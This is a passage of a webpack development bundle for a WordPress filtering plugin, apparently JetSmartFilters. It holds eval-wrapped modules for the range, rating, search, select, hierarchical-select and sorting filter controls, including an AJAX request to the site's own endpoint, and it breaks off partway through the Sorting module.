eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Range; });\n/* harmony import */ var bases_controls_Range__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Range */ \"./js/bases/controls/Range.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar Range = /*#__PURE__*/function (_RangeControl) {\n  _inherits(Range, _RangeControl);\n  var _super = _createSuper(Range);\n  function Range($container) {\n    var _this;\n    _classCallCheck(this, Range);\n    var $filter = $container.find('.jet-range');\n    _this = _super.call(this, $container, $filter);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'range');\n    return _this;\n  }\n  return _createClass(Range);\n}(bases_controls_Range__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/Range.js?");

/***/ }),

/***/ "./js/filters/Rating.js":
/*!******************************!*\
  !*** ./js/filters/Rating.js ***!
  \******************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Rating; });\n/* harmony import */ var bases_controls_Rating__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Rating */ \"./js/bases/controls/Rating.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar Rating = /*#__PURE__*/function (_RatingControl) {\n  _inherits(Rating, _RatingControl);\n  var _super = _createSuper(Rating);\n  function Rating($container) {\n    var _this;\n    _classCallCheck(this, Rating);\n    var $filter = $container.find('.jet-rating');\n    _this = _super.call(this, $container, $filter);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'rating');\n    return _this;\n  }\n  return _createClass(Rating);\n}(bases_controls_Rating__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/Rating.js?");

/***/ }),

/***/ "./js/filters/Search.js":
/*!******************************!*\
  !*** ./js/filters/Search.js ***!
  \******************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Search; });\n/* harmony import */ var bases_controls_Search__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Search */ \"./js/bases/controls/Search.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar Search = /*#__PURE__*/function (_SearchControl) {\n  _inherits(Search, _SearchControl);\n  var _super = _createSuper(Search);\n  function Search($container) {\n    var _this;\n    _classCallCheck(this, Search);\n    var $filter = $container.find('.jet-search-filter');\n    _this = _super.call(this, $container, $filter);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'search');\n    return _this;\n  }\n  return _createClass(Search);\n}(bases_controls_Search__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/Search.js?");

/***/ }),

/***/ "./js/filters/Select.js":
/*!******************************!*\
  !*** ./js/filters/Select.js ***!
  \******************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Select; });\n/* harmony import */ var bases_controls_Select__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Select */ \"./js/bases/controls/Select.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ || Object.getPrototypeOf(o); }; return _getPrototypeOf(o); }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\nvar Select = /*#__PURE__*/function (_SelectControl) {\n  _inherits(Select, _SelectControl);\n  var _super = _createSuper(Select);\n  function Select($container) {\n    var _this;\n    _classCallCheck(this, Select);\n    var $filter = $container.find('.jet-select');\n    _this = _super.call(this, $container, $filter);\n    _defineProperty(_assertThisInitialized(_this), \"name\", 'select');\n    _this.mergeSameQueryKeys = true;\n    return _this;\n  }\n  return _createClass(Select);\n}(bases_controls_Select__WEBPACK_IMPORTED_MODULE_0__[\"default\"]);\n\n\n//# sourceURL=webpack:///./js/filters/Select.js?");

/***/ }),

/***/ "./js/filters/SelectHierarchical.js":
/*!******************************************!*\
  !*** ./js/filters/SelectHierarchical.js ***!
  \******************************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* WEBPACK VAR INJECTION */(function($) {/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return SelectHierarchical; });\n/* harmony import */ var bases_controls_Select__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Select */ \"./js/bases/controls/Select.js\");\n/* harmony import */ var includes_event_bus__WEBPACK_IMPORTED_MODULE_1__ = __webpack_require__(/*! includes/event-bus */ \"./js/includes/event-bus.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _toArray(arr) { return _arrayWithHoles(arr) || _iterableToArray(arr) || _unsupportedIterableToArray(arr) || _nonIterableRest(); }\nfunction _nonIterableRest() { throw new TypeError(\"Invalid attempt to destructure non-iterable instance.\\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.\"); }\nfunction _unsupportedIterableToArray(o, minLen) { if (!o) return; if (typeof o === \"string\") return _arrayLikeToArray(o, minLen); var n = Object.prototype.toString.call(o).slice(8, -1); if (n === \"Object\" && o.constructor) n = o.constructor.name; if (n === \"Map\" || n === \"Set\") return Array.from(o); if (n === \"Arguments\" || /^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)) return _arrayLikeToArray(o, minLen); }\nfunction _arrayLikeToArray(arr, len) { if (len == null || len > arr.length) len = arr.length; for (var i = 0, arr2 = new Array(len); i < len; i++) { arr2[i] = arr[i]; } return arr2; }\nfunction _iterableToArray(iter) { if (typeof Symbol !== \"undefined\" && iter[Symbol.iterator] != null || iter[\"@@iterator\"] != null) return Array.from(iter); }\nfunction _arrayWithHoles(arr) { if (Array.isArray(arr)) return arr; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _defineProperty(obj, key, value) { key = _toPropertyKey(key); if (key in obj) { Object.defineProperty(obj, key, { value: value, enumerable: true, configurable: true, writable: true }); } else { obj[key] = value; } return obj; }\nfunction _toPropertyKey(arg) { var key = _toPrimitive(arg, \"string\"); return _typeof(key) === \"symbol\" ? key : String(key); }\nfunction _toPrimitive(input, hint) { if (_typeof(input) !== \"object\" || input === null) return input; var prim = input[Symbol.toPrimitive]; if (prim !== undefined) { var res = prim.call(input, hint || \"default\"); if (_typeof(res) !== \"object\") return res; throw new TypeError(\"@@toPrimitive must return a primitive value.\"); } return (hint === \"string\" ? String : Number)(input); }\n\n\nvar SelectHierarchical = /*#__PURE__*/function () {\n  function SelectHierarchical($container) {\n    var _this = this;\n    _classCallCheck(this, SelectHierarchical);\n    _defineProperty(this, \"name\", 'select-hierarchical');\n    _defineProperty(this, \"filters\", []);\n    var $filters = $container.find('.jet-select');\n    if (!$filters.length) return;\n    $filters.each(function (index) {\n      var $filter = $filters.eq(index),\n        filter = new bases_controls_Select__WEBPACK_IMPORTED_MODULE_0__[\"default\"]($container, $filter);\n      filter.$container = $container;\n      filter.isHierarchy = true;\n      filter.depth = index;\n      filter.singleTax = filter.$filter.data('singleTax');\n      _this.filters.push(filter);\n\n      // overwrite processData method\n      filter.processData = function () {\n        _this.hierarchicalFilterProcessData(filter);\n      };\n    });\n    this.isHierarchy = true;\n    this.indexer = $container.hasClass('jet-filter-indexed');\n    this.lastFilter = this.filters[this.filters.length - 1];\n    this.filterId = this.lastFilter.filterId;\n    this.isReloadType = this.lastFilter.isReloadType;\n\n    // if reload type\n    if (this.isReloadType) {\n      this.filters.forEach(function (filter) {\n        filter.$applyButton.off();\n\n        // add filters change event\n        filter.$select.on('change', function () {\n          filter.processData();\n          _this.getNextHierarchyLevels(filter);\n        });\n      });\n      this.lastFilter.$applyButton.on('click', function () {\n        _this.lastFilter.emitFiterChange();\n      });\n    }\n\n    // Event subscriptions\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].subscribe('fiter/change', function (filter) {\n      if (filter.filterId === _this.filterId) _this.getNextHierarchyLevels(filter);\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].subscribe('fiters/remove', function (removeFilter) {\n      if (!_this.lastFilter.isCurrentProvider(removeFilter)) return;\n      _this.clearHierarchyLevels();\n    });\n    includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].subscribe('hierarchyFilters/update', function (filters) {\n      if (filters[_this.filterId]) _this.updateHierarchyLevels(filters[_this.filterId]);\n    });\n  }\n  _createClass(SelectHierarchical, [{\n    key: \"getHierarchical\\u0421hain\",\n    value: function getHierarchicalСhain(filter) {\n      var hc = [];\n      for (var index = 0; index < filter.depth; index++) {\n        if (this.filters[index].queryKey === filter.queryKey) hc.push(this.filters[index].data);\n      }\n      return hc;\n    }\n  }, {\n    key: \"hierarchicalFilterProcessData\",\n    value: function hierarchicalFilterProcessData(filter) {\n      filter.dataValue = filter.$selected.val();\n\n      // get hierarchical chain if same taxonomies\n      if (filter.depth) {\n        var hierarchicalСhain = this.getHierarchicalСhain(filter);\n        if (hierarchicalСhain.length) filter.hierarchicalСhain = hierarchicalСhain.join();\n      }\n    }\n  }, {\n    key: \"getNextHierarchyLevels\",\n    value: function getNextHierarchyLevels(filter) {\n      var depth = filter.depth + 1,\n        values = [];\n      if (!depth) return;\n      for (var i = depth; i < this.filters.length; i++) {\n        this.filters[i].reset();\n        this.filters[i].showPreloader();\n      }\n      for (var _i = 0; _i < depth; _i++) {\n        var currFilter = this.filters[_i];\n        values.push({\n          value: currFilter.data,\n          tax: currFilter.queryVar\n        });\n      }\n      this.ajaxRequest({\n        values: values,\n        depth: depth\n      });\n    }\n  }, {\n    key: \"updateHierarchyLevels\",\n    value: function updateHierarchyLevels(filters) {\n      var values = [];\n      filters.forEach(function (filter) {\n        if (filter.dataValue) values.push({\n          value: filter.data,\n          tax: filter.queryVar\n        });\n      });\n      this.ajaxRequest({\n        values: values\n      }, function () {\n        filters.forEach(function (filter) {\n          filter.setData(filter.data);\n        });\n        var firstFilter = filters[0];\n        if (firstFilter) includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].publish('activeItems/rebuild', firstFilter.provider, firstFilter.queryId);\n      });\n    }\n  }, {\n    key: \"clearHierarchyLevels\",\n    value: function clearHierarchyLevels() {\n      var _this$filters = _toArray(this.filters),\n        hierarchyLevels = _this$filters.slice(1);\n      hierarchyLevels.forEach(function (hierarchyLevel) {\n        hierarchyLevel.$select.find('option').each(function (index, item) {\n          if (index === 0) return;\n          var $option = $(item);\n          $option.remove();\n        });\n      });\n    }\n  }, {\n    key: \"ajaxRequest\",\n    value: function ajaxRequest(data, callback) {\n      var _this2 = this;\n      var values = data.values,\n        _data$depth = data.depth,\n        depth = _data$depth === void 0 ? false : _data$depth,\n        _data$indexer = data.indexer,\n        indexer = _data$indexer === void 0 ? this.indexer : _data$indexer;\n      var requestData = {\n        action: 'jet_smart_filters_get_hierarchy_level',\n        filter_id: this.filterId,\n        values: values\n      };\n      if (depth) requestData.depth = depth;\n      if (indexer) requestData.indexer = indexer;\n      $.ajax({\n        url: JetSmartFilterSettings.ajaxurl,\n        type: 'POST',\n        dataType: 'json',\n        data: requestData\n      }).done(function (response) {\n        for (var i = 1; i < _this2.count; i++) {\n          var currFilter = _this2.filters[i],\n            newControlContent = $(response.data['level_' + i]).find('select').html();\n          if (newControlContent) {\n            currFilter.$select.html(newControlContent);\n            _this2.updateFilterIndexer(currFilter);\n          }\n        }\n        if (typeof callback === 'function') callback();\n        includes_event_bus__WEBPACK_IMPORTED_MODULE_1__[\"default\"].publish('hierarchyFilters/levelsUpdated', _this2.filterId);\n      }).always(function () {\n        _this2.filters.forEach(function (filter) {\n          filter.hidePreloader();\n        });\n      });\n    }\n  }, {\n    key: \"updateFilterIndexer\",\n    value: function updateFilterIndexer(filter) {\n      if (!filter.indexer) return;\n\n      // if \"Apply Type\" selected \"Page reload\"\n      var isApplyTypeReload = filter.isReload;\n\n      // if \"Change Counters\" selected \"Never\"\n      var isChangeCountersNever = filter.indexer.changeCounte === 'never' ? true : false;\n      if (isApplyTypeReload || isChangeCountersNever) filter.indexer.set();\n    }\n\n    // Getters\n  }, {\n    key: \"count\",\n    get: function get() {\n      return this.filters.length;\n    }\n  }]);\n  return SelectHierarchical;\n}();\n\n/* WEBPACK VAR INJECTION */}.call(this, __webpack_require__(/*! jquery */ \"jquery\")))\n\n//# sourceURL=webpack:///./js/filters/SelectHierarchical.js?");

/***/ }),

/***/ "./js/filters/Sorting.js":
/*!*******************************!*\
  !*** ./js/filters/Sorting.js ***!
  \*******************************/
/*! exports provided: default */
/***/ (function(module, __webpack_exports__, __webpack_require__) {

"use strict";
eval("__webpack_require__.r(__webpack_exports__);\n/* harmony export (binding) */ __webpack_require__.d(__webpack_exports__, \"default\", function() { return Sorting; });\n/* harmony import */ var bases_controls_Select__WEBPACK_IMPORTED_MODULE_0__ = __webpack_require__(/*! bases/controls/Select */ \"./js/bases/controls/Select.js\");\nfunction _typeof(obj) { \"@babel/helpers - typeof\"; return _typeof = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (obj) { return typeof obj; } : function (obj) { return obj && \"function\" == typeof Symbol && obj.constructor === Symbol && obj !== Symbol.prototype ? \"symbol\" : typeof obj; }, _typeof(obj); }\nfunction _defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if (\"value\" in descriptor) descriptor.writable = true; Object.defineProperty(target, _toPropertyKey(descriptor.key), descriptor); } }\nfunction _createClass(Constructor, protoProps, staticProps) { if (protoProps) _defineProperties(Constructor.prototype, protoProps); if (staticProps) _defineProperties(Constructor, staticProps); Object.defineProperty(Constructor, \"prototype\", { writable: false }); return Constructor; }\nfunction _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError(\"Cannot call a class as a function\"); } }\nfunction _inherits(subClass, superClass) { if (typeof superClass !== \"function\" && superClass !== null) { throw new TypeError(\"Super expression must either be null or a function\"); } subClass.prototype = Object.create(superClass && superClass.prototype, { constructor: { value: subClass, writable: true, configurable: true } }); Object.defineProperty(subClass, \"prototype\", { writable: false }); if (superClass) _setPrototypeOf(subClass, superClass); }\nfunction _setPrototypeOf(o, p) { _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function _setPrototypeOf(o, p) { o.__proto__ = p; return o; }; return _setPrototypeOf(o, p); }\nfunction _createSuper(Derived) { var hasNativeReflectConstruct = _isNativeReflectConstruct(); return function _createSuperInternal() { var Super = _getPrototypeOf(Derived), result; if (hasNativeReflectConstruct) { var NewTarget = _getPrototypeOf(this).constructor; result = Reflect.construct(Super, arguments, NewTarget); } else { result = Super.apply(this, arguments); } return _possibleConstructorReturn(this, result); }; }\nfunction _possibleConstructorReturn(self, call) { if (call && (_typeof(call) === \"object\" || typeof call === \"function\")) { return call; } else if (call !== void 0) { throw new TypeError(\"Derived constructors may only return object or undefined\"); } return _assertThisInitialized(self); }\nfunction _assertThisInitialized(self) { if (self === void 0) { throw new ReferenceError(\"this hasn't been initialised - super() hasn't been called\"); } return self; }\nfunction _isNativeReflectConstruct() { if (typeof Reflect === \"undefined\" || !Reflect.construct) return false; if (Reflect.construct.sham) return false; if (typeof Proxy === \"function\") return true; try { Boolean.prototype.valueOf.call(Reflect.construct(Boolean, [], function () {})); return true; } catch (e) { return false; } }\nfunction _getPrototypeOf(o) { _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function _getPrototypeOf(o) { return o.__proto__ 